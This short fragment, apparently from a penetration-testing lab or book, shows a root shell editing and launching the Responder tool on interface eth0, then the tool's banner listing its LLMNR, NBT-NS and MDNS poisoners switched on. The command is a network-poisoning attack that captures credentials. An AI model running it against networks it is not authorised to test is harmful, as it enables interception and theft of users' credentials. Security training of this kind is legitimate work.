 root@thp3:/opt/Responder#
vi Responder.conf
root@thp3:/opt/Responder# python Responder.py -I eth0 -fr
NBT-NS, LLMNR & MDNS Responder 2.3.3.6
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]